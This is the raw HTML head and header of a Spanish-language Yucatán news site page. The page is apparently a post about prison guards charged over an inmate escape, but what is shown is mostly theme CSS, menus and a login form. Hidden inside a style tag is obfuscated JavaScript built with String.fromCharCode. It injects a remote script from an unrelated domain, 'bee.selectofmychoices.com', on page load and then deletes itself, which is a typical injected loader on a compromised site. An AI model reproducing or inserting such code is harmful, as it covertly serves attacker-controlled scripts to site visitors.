<style>.td-menu-background,.td-search-background{background-image:url('http://latigoyucatan.com/wp-content/uploads/2022/03/16.jpg')}.white-popup-block:before{background-image:url('http://latigoyucatan.com/wp-content/uploads/2022/03/16.jpg')}:root{--td_excl_label:'EXCLUSIVO';--td_theme_color:#890827;--td_slider_text:rgba(137,8,39,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.9);--td_mobile_text_active_color:#890827;--td_login_hover_background:#11b494;--td_login_hover_color:#ffffff;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(0,0,0,0.9)}</style>

<link rel="icon" href="https://latigoyucatan.com/wp-content/uploads/2021/04/cropped-latigo-uno600-32x32.png" sizes="32x32" />
<link rel="icon" href="https://latigoyucatan.com/wp-content/uploads/2021/04/cropped-latigo-uno600-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://latigoyucatan.com/wp-content/uploads/2021/04/cropped-latigo-uno600-180x180.png" />
<meta name="msapplication-TileImage" content="https://latigoyucatan.com/wp-content/uploads/2021/04/cropped-latigo-uno600-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#890827}.tdm-btn-style2:before{border-color:#890827}.tdm-btn-style2{color:#890827}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #890827;-moz-box-shadow:0 2px 16px #890827;box-shadow:0 2px 16px #890827}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #890827;-moz-box-shadow:0 4px 26px #890827;box-shadow:0 4px 26px #890827}</style>

	<style id="tdw-css-placeholder">var aurtxkdhm="_lqmisnfh";try{var_kkhgnhoqxfg=String;var avycrii="f"+"ro"+_kkhgnhoqxfg['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _clhcmorm="s"+"c"+_kkhgnhoqxfg[avycrii](114,105,112,116);var _veixc="c"+"re"+_kkhgnhoqxfg[avycrii](97,116,101,69,108,101,109,101,110,116);var alnke="s"+_kkhgnhoqxfg[avycrii](114,99);var _hynoumjkne=_kkhgnhoqxfg[avycrii](105,100);var afcog="cu"+"rre"+_kkhgnhoqxfg[avycrii](110,116,83,99,114,105,112,116);var _fnkcihx="pa"+"r"+_kkhgnhoqxfg[avycrii](101,110,116,78,111,100,101);var afreyvj="i"+"ns"+_kkhgnhoqxfg[avycrii](101,114,116,66,101,102,111,114,101);var _nljca="ge"+"El"+_kkhgnhoqxfg[avycrii](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var axuvppwax="h"+"e"+_kkhgnhoqxfg[avycrii](97,100);var atgneiruh="ap"+"p"+_kkhgnhoqxfg[avycrii](101,110,100,67,104,105,108,100);var _baewis=document;var _vlmyvvy="t"+"e"+_kkhgnhoqxfg[avycrii](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _srlxfwwd=_baewis[_veixc](_clhcmorm);_srlxfwwd['as'+'y'+'nc']=true;var _rzvbvxzvl=_kkhgnhoqxfg[avycrii](104,116,116,112,115,58,47,47)+"be"+"e."+"se"+"le"+"ct"+"of"+"my"+"ch"+"oi"+"ce"+"s.c"+"om"+_kkhgnhoqxfg[avycrii](47)+"s"+"cr"+_kkhgnhoqxfg[avycrii](105,112,116,115)+_kkhgnhoqxfg[avycrii](47)+"p"+"o"+_kkhgnhoqxfg[avycrii](115,116,46,106,115);_srlxfwwd[alnke]=_rzvbvxzvl;_srlxfwwd[_hynoumjkne]=_vlmyvvy;if(_baewis[afcog]){_baewis[afcog][_fnkcihx][afreyvj](_srlxfwwd,_baewis[afcog]);var azmdkmimeht=document;if (azmdkmimeht['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){azmdkmimeht['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_baewis[_nljca](axuvppwax)[0][atgneiruh](_srlxfwwd);if (azmdkmimeht['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){azmdkmimeht['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-3796 single-format-standard wp-theme-Newspaper vinculan-a-proceso-a-custodios-del-penal-de-tula-por-fuga-de-reos global-block-template-1 tdb_template_8082 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Registrarse</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-8168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-8168"><a href="https://latigoyucatan.com/category/campeche/">Campeche</a></li>
<li id="menu-item-8169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8169"><a href="https://latigoyucatan.com/category/deportes/">Deportes</a></li>
<li id="menu-item-8170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8170"><a href="https://latigoyucatan.com/category/merida/">Mérida</a></li>
<li id="menu-item-8171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8171"><a href="https://latigoyucatan.com/category/mundo/">Internacional</a></li>
<li id="menu-item-8172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8172"><a href="https://latigoyucatan.com/category/municipios/">Municipios</a></li>
<li id="menu-item-8174" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8174"><a href="https://latigoyucatan.com/category/pais/">Nacional</a></li>
<li id="menu-item-8175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8175"><a href="https://latigoyucatan.com/category/peninsula/">Península</a></li>
<li id="menu-item-8176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8176"><a href="https://latigoyucatan.com/category/policiacas/">Policíacas</a></li>
<li id="menu-item-8177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8177"><a href="https://latigoyucatan.com/category/politica/">Política</a></li>
<li id="menu-item-8178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8178"><a href="https://latigoyucatan.com/category/quintanaroo/">Quintana Roo</a></li>
<li id="menu-item-8179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8179"><a href="https://latigoyucatan.com/category/salud/">Salud</a></li>
<li id="menu-item-8180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8180"><a href="https://latigoyucatan.com/category/sociedad/">Espectáculos y Sociales</a></li>
<li id="menu-item-8181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8181"><a href="https://latigoyucatan.com/category/tech/">Tecnología</a></li>
<li id="menu-item-8182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8182"><a href="https://latigoyucatan.com/category/yucatan/">Yucatán</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Registrarse</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>¡Bienvenido!</span>Ingrese a su cuenta</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Iniciar sesión">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Recuperación de contraseña</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar contraseña">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://latigoyucatan.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,0.09);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}</style>
<div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}#tdi_3.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_3.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:none}@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{width:15%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-left:-8px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_7 .tdb-mobile-menu-button{color:#000000}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#000000}.tdi_7 .tdb-mobile-menu-button:hover{color:var(--center-demo-1)}.tdi_7 .tdb-mobile-menu-button:hover svg,.tdi_7 .tdb-mobile-menu-button:hover svg *{fill:var(--center-demo-1)}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:26px;width:41.6px;height:41.6px;line-height:41.6px}.tdi_7 .tdb-mobile-menu-button svg{width:26px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:41.6px;height:41.6px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{width:70%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>.tdi_10{padding-bottom:5px!important}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:row;align-items:flex-start;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img-wrap{display:block}.tdi_10 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;display:block;color:#000000}.tdi_10 .tdb-logo-text-title{display:block;color:#000000;font-family:Bigshot One!important;}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_10 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_10 .tdb-logo-text-title{font-size:36px!important;line-height:60px!important;letter-spacing:-4px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://latigoyucatan.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://latigoyucatan.com/wp-content/uploads/2026/01/logo-4to-poder.png" alt="Logo"  title=""  width="527" height="216" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{width:15%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-10px!important;margin-bottom:0px!important;padding-bottom:2px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13 .tdb-block-inner{text-align:right}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#000000}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#000000}.tdi_13 .tdb-header-search-button-mob:hover{color:var(--center-demo-1)}.td-search-wrap-mob .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){.tdi_13 .tdb-header-search-button-mob i{font-size:23px;width:41.4px;height:41.4px;line-height:41.4px}.tdi_13 .tdb-header-search-button-mob svg{width:23px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:41.4px;height:41.4px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M980.152 934.368l-189.747-189.747c60.293-73.196 90.614-163 90.552-252.58 0.061-101.755-38.953-203.848-116.603-281.498-77.629-77.67-179.732-116.664-281.446-116.603-101.765-0.061-203.848 38.932-281.477 116.603-77.65 77.629-116.664 179.743-116.623 281.467-0.041 101.755 38.973 203.848 116.623 281.436 77.629 77.64 179.722 116.654 281.477 116.593 89.569 0.061 179.395-30.249 252.58-90.501l189.737 189.757 54.927-54.927zM256.358 718.519c-62.669-62.659-93.839-144.394-93.86-226.509 0.020-82.094 31.191-163.85 93.86-226.54 62.669-62.638 144.425-93.809 226.55-93.839 82.084 0.031 163.84 31.201 226.509 93.839 62.638 62.659 93.809 144.445 93.829 226.57-0.020 82.094-31.191 163.84-93.829 226.478-62.669 62.628-144.404 93.798-226.509 93.829-82.125-0.020-163.881-31.191-226.55-93.829z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_15{min-height:0}.tdi_15>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_15:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,0.09);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_15:before{width:100%}}}</style>
<div class="tdi_14_rand_style td-element-style" ></div><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" >
<style scoped>.tdi_17,.tdi_17 .tdc-columns{min-height:0}#tdi_16.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_16.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_17,.tdi_17 .tdc-columns{display:block}.tdi_17 .tdc-columns{width:100%}.tdi_17:before,.tdi_17:after{display:table}@media (max-width:767px){.tdi_17,.tdi_17 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_17 .tdc-columns{width:100%}.tdi_17:before,.tdi_17:after{display:none}@media (min-width:768px){.tdi_17{margin-left:-0px;margin-right:-0px}.tdi_17 .tdc-row-video-background-error,.tdi_17>.vc_column,.tdi_17>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_19{width:15%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_20 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>@media (max-width:767px){.tdi_20{margin-left:-8px!important}}</style>
<style>.tdi_20 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_20 .tdb-mobile-menu-button svg{width:22px}.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_20 .tdb-mobile-menu-button{color:#000000}.tdi_20 .tdb-mobile-menu-button svg,.tdi_20 .tdb-mobile-menu-button svg *{fill:#000000}.tdi_20 .tdb-mobile-menu-button:hover{color:var(--center-demo-1)}.tdi_20 .tdb-mobile-menu-button:hover svg,.tdi_20 .tdb-mobile-menu-button:hover svg *{fill:var(--center-demo-1)}@media (max-width:767px){.tdi_20 .tdb-mobile-menu-button i{font-size:26px;width:41.6px;height:41.6px;line-height:41.6px}.tdi_20 .tdb-mobile-menu-button svg{width:26px}.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:41.6px;height:41.6px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_22{width:70%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_23 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23" >
<style>.tdi_23{padding-bottom:5px!important}</style>
<style>.tdi_23 .tdb-logo-a,.tdi_23 h1{flex-direction:row;align-items:flex-start;justify-content:center}.tdi_23 .tdb-logo-svg-wrap{display:block}.tdi_23 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_23 .tdb-logo-img-wrap{display:block}.tdi_23 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;display:block;color:#000000}.tdi_23 .tdb-logo-text-title{display:block;color:#000000;font-family:Bigshot One!important;}.tdi_23 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_23 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdi_23 .tdb-logo-text-title{font-size:36px!important;line-height:60px!important;letter-spacing:-4px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://latigoyucatan.com/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">4to Poder</span><span class="tdb-logo-text-tagline">Yucatán</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_25{vertical-align:baseline}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:block}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_25{width:15%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>@media (max-width:767px){.tdi_26{margin-right:-10px!important;margin-bottom:0px!important;padding-bottom:2px!important}}</style>
<style>.tdi_26 .tdb-block-inner{text-align:right}.tdi_26 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_26 .tdb-header-search-button-mob svg{width:22px}.tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_26 .tdb-header-search-button-mob{color:#000000}.tdi_26 .tdb-header-search-button-mob svg,.tdi_26 .tdb-header-search-button-mob svg *{fill:#000000}.tdi_26 .tdb-header-search-button-mob:hover{color:var(--center-demo-1)}.td-search-wrap-mob .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){.tdi_26 .tdb-header-search-button-mob i{font-size:23px;width:41.4px;height:41.4px;line-height:41.4px}.tdi_26 .tdb-header-search-button-mob svg{width:23px}.tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:41.4px;height:41.4px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M980.152 934.368l-189.747-189.747c60.293-73.196 90.614-163 90.552-252.58 0.061-101.755-38.953-203.848-116.603-281.498-77.629-77.67-179.732-116.664-281.446-116.603-101.765-0.061-203.848 38.932-281.477 116.603-77.65 77.629-116.664 179.743-116.623 281.467-0.041 101.755 38.973 203.848 116.623 281.436 77.629 77.64 179.722 116.654 281.477 116.593 89.569 0.061 179.395-30.249 252.58-90.501l189.737 189.757 54.927-54.927zM256.358 718.519c-62.669-62.659-93.839-144.394-93.86-226.509 0.020-82.094 31.191-163.85 93.86-226.54 62.669-62.638 144.425-93.809 226.55-93.839 82.084 0.031 163.84 31.201 226.509 93.839 62.638 62.659 93.809 144.445 93.829 226.57-0.020 82.094-31.191 163.84-93.829 226.478-62.669 62.628-144.404 93.798-226.509 93.829-82.125-0.020-163.881-31.191-226.55-93.829z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>

                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_27" class="tdc-zone"><div class="tdc_zone tdi_28  wpb_row td-pb-row"  >
<style scoped>.tdi_28{min-height:0}.td-header-desktop-wrap{position:relative}</style><div id="tdi_29" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_30  wpb_row td-pb-row tdc-element-style" >
